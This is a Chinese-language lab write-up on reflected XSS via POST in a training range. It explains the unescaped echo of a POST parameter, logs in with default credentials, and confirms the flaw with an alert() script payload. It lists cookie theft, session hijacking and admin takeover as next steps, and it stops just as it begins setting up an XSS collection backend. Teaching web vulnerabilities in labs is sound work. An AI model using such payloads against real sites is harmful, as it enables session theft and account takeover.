
完整输入:

39.106.48.91:8765 这个容器由于搭建在阿里云的服务器上,所以 xss 的语句输不进去。。。

正常本地搭建的是可以执行的:
2.2 反射性xss(post)
如果仔细观察,我们可以发现上一关中的 payload 是输入到输入框,然后插入到了 URL 地址中执行的。这一点和我们说的 GET 传参是一样的。
而在这一关中的 POST,按照我们的理解,他应该是将输入 payload 的方式改为了 POST,从而发送数据包执行了 JavaScript 代码。
当然,XSS 可不单单是执行了弹窗这么简单!它还可以用来:
- Cookie 窃取
- 会话劫持
- 钓鱼
- CSRF 联动
- 后台接管
回归本题:
漏洞原理:
**后端将 POST 参数未经任何 HTML/JS 转义直接输出到页面中,导致浏览器解析并执行了攻击者构造的 JavaScript 代码。 **
必须声明的一点是:** 所谓“反射型 XSS(POST)”,并不是指当前页面只能通过 POST 请求访问,而是指:
****XSS payload 最初是通过 POST 参数提交,并在服务器响应中被直接反射输出。 **
首先登录,抓包:admin/123456
从抓到的数据包来分析:
第一条是「POST 登录请求」建立登录态, 本身不产生 XSS,只是**前置条件 **
只是一个登录页面

第二条是「带着登录 Cookie 的页面访问请求」,反射型 XSS(POST)正是发生在“登录后页面对 POST 数据回显”的过程中。 也就是上文所述“XSS 发生在“服务器回显用户输入”的位置”
登陆成功后的页面,重点看他的 Cookie:
| |

那么从这俩条返回的数据包能确认参数是通过 POST 传递,

尝试输入内容:111
可以看到它是通过 POST 的方式传回来的数据,并且输入什么返回什么



那我们尝试弹窗:<script>alert('xss')</script>
页面弹窗
可以确认 反射型 XSS(POST) 存在
本题到此为止似乎已经结束了,但是正如上文所说,我们不能只停留在会弹窗,还要进一步的利用。
不知大家是否还记得:系统介绍中提到过** XSS 管理后台**
我们接下来就利用** XSS 管理后台**,进一步加深对 XSS 的理解
————XSS 管理后台的配置————
